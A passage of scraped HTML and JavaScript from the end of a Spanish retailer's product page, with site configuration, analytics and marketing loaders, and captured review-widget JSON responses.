<span class="b-footer__copyright-item">
    Copyright © 2026 Compar SpA
</span>














<!-- dwMarker="content" dwContentID="0f1ca73007db7180d2dbe7fb51" -->



<span class="b-footer__copyright-item">  Todos los derechos reservados</span><span class="b-footer__copyright-item">    P. IVA 00362520280</span><span class="b-footer__copyright-item">    Credits</span>

<!-- End content-asset -->





</div>
<div class="b-footer__reviews">













<!-- dwMarker="content" dwContentID="0c327fc2da2d1bf7143302a193" -->



<script class="feedaty_sdk" src="https://widget.feedaty.com/v3.0.0/js/2021/10203065/feedaty.min.js" async></script>
<div class="feedaty_widget h-hidden-large h-hidden-extra-large" data-ver="2021" data-id="663dd1d7832e9" data-type="merchant" data-variant="150x100-1" data-lang="all" data-gui="es-ES"></div>
<div class="feedaty_widget h-hidden-small h-hidden-medium" data-ver="2021" data-id="65eec778a4419" data-type="merchant" data-variant="Striscia-2" data-lang="all" data-gui="es-ES"></div>

<!-- End content-asset -->





</div>
</div>
<!-- /.b-footer -->





<div class="b-cookies-bar h-hidden" data-cmp="cookiesBar">
<div class="grid">
<div class="col-12">
<div class="b-cookies-bar__content">
<div class="b-cookies-bar__message">






</div>
<div class="b-cookies-bar__actions">
<button class="b-btn_primary js-cookies-bar-close">Cerrar</button>
</div>
</div>
</div>
</div>
</div>








<!--[if lte IE 8]>
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769424210819/lib/jquery/jquery-1.11.1.min.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/weblinc/media-match/master/media.match.min.js" type="text/javascript"></script>
<script src="//cdnjs.cloudflare.com/ajax/libs/es5-shim/3.4.0/es5-shim.min.js"></script>
<![endif]-->
<!--[if IE 9]>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.js" type="text/javascript"></script>
<script src="//cdn.rawgit.com/paulirish/matchMedia.js/master/matchMedia.addListener.js" type="text/javascript"></script>
<![endif]-->
<script>

(function(){
window.Constants = {"AVAIL_STATUS_IN_STOCK":"IN_STOCK","AVAIL_STATUS_PREORDER":"PREORDER","AVAIL_STATUS_BACKORDER":"BACKORDER","AVAIL_STATUS_NOT_AVAILABLE":"NOT_AVAILABLE"};
window.Resources = {"I_AGREE":"I Agree","CLOSE":"Cerrar","NO_THANKS":"No, thanks","OK":"OK","ARE_YOU_HUMAN":"Are you a Human Being?","SHIP_QualifiesFor":"Esta expedición es adecuado para","CC_LOAD_ERROR":"No se puede cargar la tarjeta de crédito.","COULD_NOT_SAVE_ADDRESS":"No se puede guardar la dirección. Verificar sus datos y vuelva a intentarlo.","REQUEST_ERROR":"Error durante la elaboración de tu solicitud","CAPTION_ERROR":"Error. Lo sentimos, tu reserva no puede completarse. Inténtalo de nuevo más tarde.","BUTTON_CAPTION":"Volver al producto","REG_ADDR_ERROR":"Could Not Load Address","BONUS_PRODUCT":"premio producto","BONUS_PRODUCTS":"premio de productos","SELECT_BONUS_PRODUCTS":"Seleccionar productos de primera calidad","SELECT_BONUS_PRODUCT":"Seleccionar productos de primera calidad","BONUS_PRODUCT_MAX":"Usted ha alcanzado el número máximo de productos de primera calidad seleccionados. Por favor, quitar uno para agregar más.","BONUS_PRODUCT_TOOMANY":"Ha seleccionado demasiados productos de primera calidad. Cambio de la cantidad.","SIMPLE_SEARCH":"Buscar ...","SUBSCRIBE_EMAIL_DEFAULT":"Dirección de correo electrónico","CURRENCY_SYMBOL":"€","MISSINGVAL":"Please enter {0}","SERVER_ERROR":"Server connection failed!","MISSING_LIB":"jQuery is undefined.","BAD_RESPONSE":"Bad response - parser error!","INVALID_PHONE":"Please specify a valid phone number.","REMOVE":"Remove","QTY":"Cant.","EMPTY_IMG_ALT":"Remove","COMPARE_BUTTON_LABEL":"comparar artículos","COMPARE_CONFIRMATION":"La operación elimina el primer producto añadido para la comparación. Continuar?","COMPARE_REMOVE_FAIL":"No se puede quitar el elemento de la lista","COMPARE_ADD_FAIL":"No se puede añadir el artículo a la lista","ADD_TO_CART_FAIL":"No se puede añadir el artículo '{0}' a la cesta","REGISTRY_SEARCH_ADVANCED_CLOSE":"Cerrar búsqueda avanzada","GIFT_CERT_INVALID":"Código de regalo válido.","GIFT_CERT_BALANCE":"El balance certificado de regalo real","GIFT_CERT_AMOUNT_INVALID":"Usted puede comprar certificados de regalo que tienen un valor que oscila entre un mínimo de 5 y un máximo de 5000","GIFT_CERT_MISSING":"Introducir el código de un certificado de regalo.","INVALID_OWNER":"El número introducido parece pertenecer a una tarjeta de crédito. Introduzca el nombre del titular de la tarjeta.","COUPON_CODE_MISSING":"Introduzca un código de cupón.","COOKIES_DISABLED":"Tu navegador no está configurado para aceptar cookies. Por favor, activa esta función o comprueba si tienes otro programa configurado para bloquear las cookies.","BML_AGREE_TO_TERMS":"Debe aceptar los términos y condiciones","CHAR_LIMIT_MSG":"Usted tiene más caracteres {0} del {1}","CONFIRM_DELETE":"Retire {0}?","TITLE_GIFTREGISTRY":"lista de regalos","TITLE_ADDRESS":"dirección","TITLE_CREDITCARD":"tarjeta de crédito","SERVER_CONNECTION_ERROR":"Server connection failed!","IN_STOCK_DATE":"The expected in-stock date is {0}.","ITEM_STATUS_NOTAVAILABLE":"Agotado","INIFINITESCROLL":"Mostrar todos","STORE_NEAR_YOU":"La disponibilidad de una tienda cerca de su","SELECT_STORE":"seleccionar","SELECTED_STORE":"tienda seleccionada","PREFERRED_STORE":"tienda favorita","SET_PREFERRED_STORE":"Establecer tienda favorita","ENTER_ZIP":"Introduzca el código postal","INVALID_ZIP":"Por favor, introduzca un código postal válido","SEARCH":"Search","CHANGE_LOCATION":"Cambiar localidad","CONTINUE_WITH_STORE":"Continuar con su tienda favorita","CONTINUE":"Continue","SEE_MORE":"otras tiendas","SEE_LESS":"menos tiendas","QUICK_VIEW":"Vista rápida","QUICK_VIEW_POPUP":"Ver Producto rápida","SHOW_CART":"Carrito","TLS_WARNING":"We value your security!<br/>We detected that you are using an outdated browser.<br/>Update you browser to continue a secure shopping experience.","VALIDATE_REQUIRED":"Campo obligatorio","VALIDATE_REMOTE":"Por favor, corrija este campo.","VALIDATE_EMAIL":"Por favor, introduzca una dirección válida de correo electrónico.","VALIDATE_URL":"Por favor, introduzca una URL válida.","VALIDATE_DATE":"Por favor, introduzca una fecha válida.","VALIDATE_DATEISO":"Por favor, introduzca una fecha válida (ISO).","VALIDATE_NUMBER":"Por favor, introduzca un número válido.","VALIDATE_DIGITS":"Por favor, introduzca sólo dígitos.","VALIDATE_CREDITCARD":"Introduzca un número de tarjeta de crédito válida.","VALIDATE_EQUALTO":"Vuelva a introducir el mismo valor.","VALIDATE_MAXLENGTH":"No puede ingresar más de {0} caracteres.","VALIDATE_MINLENGTH":"Por favor, rellene con al menos {0} caracteres.","VALIDATE_RANGELENGTH":"Introduzca un valor de longitud entre {0} y {1} caracteres.","VALIDATE_RANGE":"Introduzca un valor entre {0} y {1}.","VALIDATE_MAX":"Introduzca un valor menor o igual a {0}.","VALIDATE_MIN":"Introduzca un valor mayor o igual a {0}.","ADYEN_CC_VALIDATE":"Please enter a valid credit card information.","IN_STOCK":"In Stock","QTY_IN_STOCK":"{0} Item(s) in Stock","PREORDER":"Pre-Order","QTY_PREORDER":"{0} item(s) are available for pre-order.","REMAIN_PREORDER":"The remaining items are available for pre-order.","BACKORDER":"Back Order","QTY_BACKORDER":"Back order {0} item(s)","REMAIN_BACKORDER":"The remaining items are available on back order.","NOT_AVAILABLE":"Agotado","REMAIN_NOT_AVAILABLE":"Los elementos restantes no están disponibles actualmente.","LOCALE":"es_ES","WISHLIST_REMOVE":"Eliminar de la lista de deseos","WISHLIST_ADD":"Añadir a la lista de deseos","VIEW_STORE_DETAILS":"Ver detalles del almacén","STORELOCATOR_NO_RESULTS":"Vaya, no hemos encontrado nada para '{0}'. Prueba con otra búsqueda para obtener un mejor resultado. ¡O simplemente mira nuestras tiendas!","AUTOCOMPLETE_RESTRICT_COUNTRIES":["es"],"STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.stores=tiendas","NO_STORE_RESULTS_TEXT":"<div classstorelocator.storelocatorresults.storename=nombre de la tienda","BACK_TO_LIST":"Volver a la lista","CHANGE_STORE":"Cambiar de tienda","SHIP_TO_STORE_ID":"STS","STANDARD_SHIPPING_ID":"STS","SHIP_TO_HOME_ID":"STH","DEFAULT_STORE_RESULTS":"O selecciona la tienda más cercana","STATES":{},"ADD_TO_CART":"Añade a la Cesta","OUT_OF_STOCK":"no disponible","ADYEN_DATA_VALIDATE":"adyen.cardExpireDate","CONTACT_US_POPUP_TEXT":"Venta de entradas enviadas: nuestro servicio de atención al cliente se pondrá en contacto con usted por correo electrónico o por teléfono tan pronto como sea posible. Gracias.","CONTACT_US_POPUP_TITLE":"Su mensaje ha sido enviado","CONTACT_US_POPUP_BUTTON":"bueno","WISHLIST_OUT_OF_STOCK":"no disponible","WISHLIST_PAGE_REMOVE":"eliminar","WISHLIST_COPIED_LINK":"¡Lista de deseos copiada!","WISHLIST_COPY_LINK":"Comparte tu lista de deseos","WISHLIST_EMPTY":"Lista de deseos vacía","CONFIRM_ADDRESS_BUTTON":"confirmar la dirección","ADDRESS_DIALOG_TITLE":"Compruebe la dirección indicada","STORE_NAME":"aw-lab.com","AGE_ERROR":"Debes tener al menos 18 años","CHILD_AGE_ERROR":"POR FAVOR añadir sólo los niños menores de 18 años","SERVICE_UNAVAILABLE_TEXT":"We are sorry, service is temporary unavailable. <br> Try again or later","SERVICE_UNAVAILABLE_TITLE":"Service is unavailable","SERVICE_UNAVAILABLE_ITEMS_TITLE":"Unavailable items","SERVICE_UNAVAILABLE_BUTTON":"Close","NOT_INTERESTED":"I'm not interested","SUGGESTION_TITLE":"Check the address entered","SUGGESTION_BUTTON_TEXT":"Confirm address","SEARCH_STORE":"Buscar tienda","OR_SEARCH_STORE":"O buscar tienda","AGE_SHIPPING_ERROR":"Lo sentimos, tenemos una restricción de edad para esta compra","AGE_ERROR_REGISTRATION":"contactus.birthday.age.error","GEOLOCATION_DISABLED":"Geolocalización desactivada","COLLECTION_POINTS_CHANGE_BUTTON":"Change","PASSWORD_EQUAL_ERROR":"Las dos contraseñas deben ser iguales","CREDIT_CARD_EXPIRED":"Esta tarjeta de crédito ha caducado","SHIPPING_METHOD_ADDRESS_ERROR":"Sorry, we don’t deliver to entered address","CAPTCHA_UNEXPECTED_ERROR":"An unexpected error has occurred. Please try it again.","CAPTCHA_NOTCOMPLETE_VERIFY":"You did not complete the Captcha verification. Please try it again.","CAPTCHA_NOTCOMPLETE_PROPERLY":"You did not complete the Captcha verification properly. Please try it again.","USER_ALREADY_SUBSCRIBED":"The email address is already registered. Please enter another.","EMAIL_DOES_NOT_EXIST":"Ingrese una dirección de correo electrónico válida","CART_NOT_AVAILABLE":"Lo sentimos, el stock se ha agotado.","CART_NOT_AVAILABLE_TITLE":"AGOTADO","CART_NOT_AVAILABLE_BUTTON":"CERRAR"};
window.Urls = {"appResources":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Resources-Load","pageInclude":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Page-Include","continueUrl":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-ShowInCategory","staticPath":"/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769424210819/js","addGiftCert":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-Purchase","minicartGC":"/on/demandware.store/Sites-awlab-es-Site/es_ES/GiftCert-ShowMiniCart","addProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddProduct","minicart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniAddProduct","cartShow":"/cart","giftRegAdd":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetAddressDetails?addressID=","paymentsList":"https://es.aw-lab.com/wallet","addressesList":"https://es.aw-lab.com/addressbook","wishlistAddress":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-SetShippingAddress","deleteAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Delete","getProductUrl":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Show","getBonusProducts":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetBonusProducts","addBonusProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddBonusProduct","getSetItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetItem","productDetail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Detail","getAvailability":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetAvailability","removeImg":"/on/demandware.static/Sites-awlab-es-Site/-/default/dwde83e9e0/images/icon_remove.gif","searchsuggest":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Search-GetSuggestions","productNav":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-Productnav","summaryRefreshURL":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateSummary","billingSelectCC":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-SelectCreditCard","updateAddressDetails":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateAddressDetails","updateAddressDetailsBilling":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateAddressDetails","shippingMethodsJSON":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetApplicableShippingMethodsJSON","shippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-UpdateShippingMethodList","selectShippingMethodsList":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-SelectShippingMethod","resetPaymentForms":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-ResetPaymentForms","compareShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-Show","compareAdd":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-AddProduct","compareRemove":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Compare-RemoveProduct","compareEmptyImage":"/on/demandware.static/Sites-awlab-es-Site/-/default/dw4ee87cae/images/comparewidgetempty.png","giftCardCheckBalance":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-GetGiftCertificateBalance","redeemGiftCert":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RedeemGiftCertificateJson","addCoupon":"https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-AddCouponJson","storesInventory":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-Inventory","setPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetPreferredStore","getPreferredStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetPreferredStore","setStorePickup":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetStore","setZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-SetZipCode","getZipCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/StoreInventory-GetZipCode","billing":"/billing","setSessionCurrency":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Currency-SetSessionCurrency","addEditAddress":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShippingMultiple-AddEditAddressJSON","cookieHint":"/cookie_hint.html","rateLimiterReset":"/on/demandware.store/Sites-awlab-es-Site/es_ES/RateLimiter-HideCaptcha","csrffailed":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CSRF-Failed","getFeedatyRatings":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Ratings","wishListRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Wishlist-Remove","findInStore":"/storesfind","findInStoreClickReserve":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClickReserve","minicartShow":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCart","minicartRemoveItem":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-MiniCartRemoveItem","checkRegisteredCustomer":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckRegisteredCustomer","checkOut":"/checkout","getDefaultLocation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-GetDefaultLocation","storeDetails":"/store","adyenpaymentmethods":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Adyen-GetPaymentMethodsJSON","addressValidate":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Address-Validate","childrenFormFields":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-RequestChildrenFormFields","removeNotAvailableItems":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveNotAvailableItems","newCheckInventoryDetails":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-newCheckInventoryDetails","shippingAddressValidation":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-ShippingAddressValidation","updateCouponMessage":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-UpdateCouponMessage","removeCouponByCode":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COBilling-RemoveCouponByCode","getSetTotalPrice":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetSetTotalPrice","getCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPoints","loadCollectionPoints":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-LoadCollectionPoints","getCollectionPointHours":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointHours","getCollectionPointsForSession":"/on/demandware.store/Sites-awlab-es-Site/es_ES/CollectionPoints-GetCollectionPointsForSession","editCartProduct":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-EditProduct","checkCustomerEmail":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Account-CheckCustomerEmail","findClosestStore":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Stores-FindClosest","getAddressSuggestions":"/on/demandware.store/Sites-awlab-es-Site/es_ES/COShipping-GetAddressSuggestions","abandonedCart":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Cart-Abandoned","getProductReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Product-GetReviews","getReviews":"/on/demandware.store/Sites-awlab-es-Site/es_ES/Feedaty-Reviews"};
window.SitePreferences = {"LISTING_INFINITE_SCROLL":false,"LISTING_REFINE_SORT":true,"STORE_PICKUP":null,"COOKIE_HINT":false,"CHECK_TLS":null,"ADYEN_SF_ENABLED":true,"IS_USE_LOCAL":false,"GOOGLE_API_ID":"AIzaSyC0ZHESi3HpZErlZ5GZLYOcQSaWXAXs2No","GOOGLE_CONFIG":{"defaultMapCenter":{"lat":40.4168,"lng":-3.7038},"zoom":6,"radius":660,"geocodeRestrictionCountry":"ES"},"CITIES_TO_REPLACE_WITH_CITY_DISTRICT":[],"STORELOCATOR_CONFIG":null,"GTM_ENABLED":true,"GTM_ACCOUNT_ID":"GTM-K3B35LX7","MAILKIT":{"enabled":false},"MARKETING_POPUPS_CONFIG":{"BC":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"NL":{"enabled":false,"triggerInterval":5,"nextTriggerInterval":5},"MARKETING_POPUPS_PAGES":null},"RECAPTCHA_SITE_KEY":"6Lf7htIZAAAAAKVu_e4Hyg3nhCXfVh2tlQbOjzYT","DISABLE_SUBMIT_BUTTON_FOR_INVALID_FORM":true,"PRODUCTS_REVIEWS_PROVIDER":null,"ADYEN_CSE_JS_PUBLIC_KEY":null,"STORE_QTY":{"product":{"initial":{"mobile":2,"desktop":6},"more":{"mobile":4,"desktop":6}},"storelocator":{"initial":{"mobile":6,"desktop":6},"more":{"mobile":6,"desktop":6}},"checkout":{"initial":{"mobile":3,"desktop":3},"more":{"mobile":2,"desktop":6}}},"TIMEOUTED_PRELOADER_ENABLED":false,"TIMEOUTED_PRELOADER_DELAY":1000};
}());
</script>

<script>pageContext = {"title":"Product Detail","type":"product","ns":"product","analytics":{"product":{"name":"Pantalones cortos de gimnasio Calvin Klein","id":"AW_121QKA_WO6WOVENS_9592349","dimension1":"AW_121QKA_WO6WOVENS","dimension2":"9592349","dimension3":"AW_121QKA_WO6WOVENS_9592349","price":"59.95","brand":"CALVIN KLEIN","category":"hombre_ropa","description":"","productUrl":"https://es.aw-lab.com/hombre/ropa-AW_121QKA_WO6WOVENS.html","categoryUrl":"https://es.aw-lab.com/hombre/ropa/","imageUrl":"https://es.aw-lab.com/dw/image/v2/BJTH_PRD/on/demandware.static/Sites-awlab-es-Site/-/default/dw57111a5a/images/noimagelarge.png?sw=1890","gender":"unisex","season":"empty","salesStatus":"full price","size":"empty","stockStatus":"IN_STOCK","variant":"GREY","placement":"details","category1":"Hombre","category2":"Ropa","position":0},"page":{"currencyCode":"EUR","pageName":"Sites-awlab-es-Site","pageDesc":"","pageLocale":"es_ES","pageCurrency":"EUR","pageType":"product"}}};</script>
<script>

(function(){
window.SessionAttributes = {"SHOW_CAPTCHA":null};
window.User = {"zip":null,"storeId":null,"authenticated":false,"registered":false,"profile":{},"wishlistItems":[],"wishlistItemsQty":0};
}());</script>


<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769424210819/js/app.js"></script>






	
	
	
	
	

<script>
(function(d, w, s) {
  var f = w.fanplayr = w.fanplayr || { _i:[] };
  f.custom = f.custom || {};
  var c = f.custom;
  var fd = JSON.parse(decodeURIComponent("%7B%22mv%22%3A%2220.1%22%2C%22products%22%3A%5B%5D%2C%22subTotal%22%3A0%2C%22total%22%3A0%2C%22discount%22%3A0%2C%22discountCode%22%3A%22%22%2C%22currency%22%3A%22EUR%22%2C%22accountKey%22%3A%22ef41fb737b2a4fc3973c2ef348977e8b%22%2C%22pageType%22%3A%22prod%22%2C%22connect%22%3A%7B%22endpoint%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Connect%22%7D%2C%22categoryId%22%3A%22brands_calvinklein%22%2C%22categoryName%22%3A%22brands_calvinklein%22%2C%22productId%22%3A%22AW_121QKA_WO6WOVENS%22%2C%22productName%22%3Anull%2C%22productSku%22%3A%22AW_121QKA_WO6WOVENS%22%2C%22productPrice%22%3A59.95%2C%22productUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fhombre%2Fropa-AW_121QKA_WO6WOVENS.html%3Fcgid%3Dhombre_ropa%22%2C%22productImage%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.static%2F-%2FSites-awlab-master-catalog%2Fdefault%2Fdw452e4696%2Fimages%2Flarge%2F9596349_0.jpg%22%2C%22lineItemCount%22%3A0%2C%22numItems%22%3A0%2C%22applyToCartUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Apply%3Fcode%3D%25c%22%2C%22sessionOfferUrl%22%3A%22https%3A%2F%2Fes.aw-lab.com%2Fon%2Fdemandware.store%2FSites-awlab-es-Site%2Fes_ES%2FFanplayr-Session%3Fcode%3D%25c%22%7D"));
  f._i.push({
    version: 3,
    accountKey: c.accountKey || fd.accountKey,
    applyToCartUrl: c.applyToCartUrl || fd.applyToCartUrl,
    sessionOfferUrl: c.sessionOfferUrl || fd.sessionOfferUrl,
    storeDomain: c.storeDomain || fd.storeDomain || '',
    connect: c.connect || fd.connect || '',
    data: fd
  });
  var js = d.createElement(s);
  var fjs = d.getElementsByTagName(s)[0];
  js.async = true;
  var customLoader = 'https://cdn.fanplayr.com/customers/custom-loader/compar/loader.js';
  if (customLoader && customLoader !== 'null' && customLoader !== '') {
	  js.src = customLoader;
  } else {
    js.src = 'https://cdn.fanplayr.com/client/production/loader.js';  
  }
  fjs.parentNode.insertBefore(js, fjs);
})(document, window, 'script');

</script>
	
	







</div> <!-- /pt_product-details -->
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://es.aw-lab.com/on/demandware.store/Sites-awlab-es-Site/es_ES/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769424210819/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1769424210819/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript"  src="/BoCB4pbL/anO/k43/sLfXIzHeg7/EOD1fm4wL0XNJpG9OL/VTAgAUEB/XkR2bj0d/S3sB"></script><link rel="stylesheet" type="text/css"  href="/BoCB4pbL/anO/k43/sLfXIzHeg7/rbD1Yu/OxkIAUEB/MWsbSX1i/NltY"><script  src="/BoCB4pbL/anO/k43/sLfXIzHeg7/rbD1Yu/OxkIAUEB/JWpleTtF/MBEq" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>


--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,150x100-1,663dd1d7832e9/10203065/es-ES,all/,,.json
body_size: 701
content:
{"663dd1d7832e9":{"html":"<div class=\"fdt_merchant150x100-1_widget_merchant\">\n<div class=\"fdt_widget_wrapper\" id=\"fdt_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n<div class=\"fdt_widget_col\">\n\t<div class=\"fdt_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"100px\" height=\"24px\"\/><\/div>\n\t<div class=\"fdt_ratx_star\">\n\t\t<img class=\"fdt_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/images\/svg\/stars\/full_bluestars\/4.4.svg\" alt=\"Average Rating: 4.4\" width=\"122\" height=\"24\" \/>\n\t<\/div>\n\t<div class=\"fdt_widget_row ratings-count\">\n\t<div class=\"fdt_txt_opinions\">\n\t\t\t\t\t48.353\n\t\t\t<\/div>\n\t<div class=\"fdt_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n<\/div>\n<\/a>\n<\/div>\n<\/div>","settings":{"BASEURL":"https:\/\/widget.feedaty.com\/v3.0.0","Merchant":"10203065","Translations":{"es-ES":"es-ES","Go":"Vas","OurReviews":"NUESTRAS OPINIONES","BasedOn":"Basado en","reviews":"opiniones","ReadAllReviews":"Leer todos los comentarios","ReadReviews":"Leer comentarios","CustomerReviews":"Opiniones de los clientes","CertifiedReviews":"Opinioni Certificate","Reviews":"Opiniones","View":"Mira","Privacy policy":"Pol\u00edtica de privacidad","I have read and agree to the\u00a0Privacy Policy":"I have read and agree to the\u00a0Privacy Policy","Excellent":"Excelente","Good":"Muy bien","Very Good":"Muy bien"},"GUI":"es-ES","Lang":"all","WidgetType":"merchant","WidgetVariant":"150x100-1","WidgetID":"663dd1d7832e9","SKU":"","WidgetGUI":"es-ES","WidgetFilterLang":"all","OpenOverlayWidget":false,"TotalItems":null,"WidgetJsURL":"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/150x100-1\/js\/merchant.mjs","Style":{"TransitionType":null,"TransitionTime":null}}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://widget.feedaty.com/v3.0.0/template/2021,merchant,Striscia-2,65eec778a4419/10203065/es-ES,all/,,.json
body_size: 712
content:
{"65eec778a4419":{"html":"<div class=\"fdt_merchantStriscia-2_widget_merchant\">\n<div class=\"fdt_merchantStriscia-2_widget_wrapper\" id=\"fdt_merchantStriscia-2_widget_wrapper\">\n<a href=\"https:\/\/www.feedaty.com\/feedaty\/widgetredirect?m=10203065&gui=es-ES&object=widget-merchant\" target=\"_blank\" rel=\"noopener noreferrer dofollow \">\n\n\t<div class=\"fdt_merchantStriscia-2_vote\">Muy bien<\/div>\n\t<div class=\"fdt_merchantStriscia-2_ratx_star\">\n\t\t<img class=\"fdt_merchantStriscia-2_stars\" src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/stars\/onlystars\/4.4.svg\" alt=\"Average Rating: 4.4\" width=\"138\" height=\"33\" \/>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_widget_row ratings-count\">\n\t\t<div class=\"fdt_merchantStriscia-2_txt_opinions\">\n\t\t\t\t\t48.353\n\t\t\t\t<\/div>\n\t\t<div class=\"fdt_merchantStriscia-2_txt_reviews\">Opiniones<\/div>\n\t<\/div>\n\t<div class=\"fdt_merchantStriscia-2_logo\"><img src=\"https:\/\/widget.feedaty.com\/3.0.0\/public\/2021\/Striscia-2\/images\/svg\/feedaty_logo_h1_plain.svg\" alt=\"Feedaty\" loading=\"lazy\" width=\"96px\" 